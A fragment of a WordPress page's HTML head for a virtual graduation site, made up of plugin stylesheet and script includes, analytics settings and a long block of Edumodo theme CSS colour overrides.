<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/6511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=6511' />
<meta name="generator" content="Redux 4.5.10" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
